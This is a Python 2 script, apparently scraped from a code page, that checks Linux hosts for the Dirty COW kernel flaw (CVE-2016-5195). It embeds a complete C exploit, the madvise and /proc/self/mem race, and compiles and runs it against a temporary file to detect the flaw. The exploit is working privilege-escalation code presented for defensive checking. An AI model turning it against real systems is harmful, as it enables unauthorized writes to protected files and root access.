1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
| #!/usr/bin/env python
#coding=utf-8
#-------------------------------------------------------------------------------
# Name: Linux内核通用提权漏洞检测脚本(Dirty COW)
# vuln: CVE-2016-5195: https://access.redhat.com/security/cve/CVE-2016-5195
# Author: pirogue
# Created: 2017-9-11 11:22:08
# Site: http://pirogue.org
#-------------------------------------------------------------------------------
import subprocess
from subprocess import Popen, PIPE
import os
# 漏洞利用验证代码
poc_code = """
/*
* main.c
*
* Created on: Oct 21, 2016
* Author: 5t4rk
*/
#include<stdio.h>
#include<sys/mman.h>
#include<fcntl.h>
#include<pthread.h>
#include<string.h>
void *map;
int f;
struct stat st;
char* name;
void * madviseThread(void *arg)
{
char *str;
str = (char *) arg;
int i, c = 0;
for (i = 0; i < 100000000; i++)
{
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\\n", c);
}
void * procselfmemThread(void *arg)
{
char *str;
str = (char *) arg;
int f = open("/proc/self/mem", O_RDWR);
int i, c = 0;
for (i = 0; i < 100000000; i++)
{
lseek(f, map, SEEK_SET);
c += write(f, str, strlen(str));
}
printf("procselfmem %d\\n", c);
}
int main(int argc, char *argv[])
{
if (argc < 3)
return 1;
pthread_t pth1, pth2;
f = open(argv[1], O_RDONLY);
fstat(f, &st);
name = argv[1];
map = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);
printf("mmap %x\\n", map);
pthread_create(&pth1, NULL, madviseThread, argv[1]);
pthread_create(&pth2, NULL, procselfmemThread, argv[2]);
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
"""
# 临时文件内容
test_content = "noo"
# 本地写入文件方法
def write_poc(code, file):
with open(file, 'w') as f:
f.write(code)
# 编译poc
def mc_gcc(file):
pobj = Popen('gcc '+file+" -lpthread -o mc_poc", stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
result = pobj.communicate()
return result
# 执行poc
def mc_binx(file):
pobj = Popen('./'+file+" mc_tmp yes|ps -ef|grep '[m]c_poc mc_tmp'|awk '{print $2}'|xargs kill -9", stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
result = pobj.communicate()
return result
# 判断是否存在漏洞
def mc_vuln(file):
pobj = Popen('cat '+file, stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
result = pobj.communicate()
return result[0]
if __name__ == "__main__":
write_poc(poc_code, 'mc_poc.c')
write_poc(test_content, 'mc_tmp')
mc_gcc('mc_poc.c')
mc_binx('mc_poc')
# print type(mc_vuln('mc_tmp'))
if mc_vuln('mc_tmp') == 'yes':
print 'The os is vulnerability!Please upgrade the kernel.'
elif mc_vuln('mc_tmp') == 'noo':
print 'You are Lucky dog~ No vuln.'
|



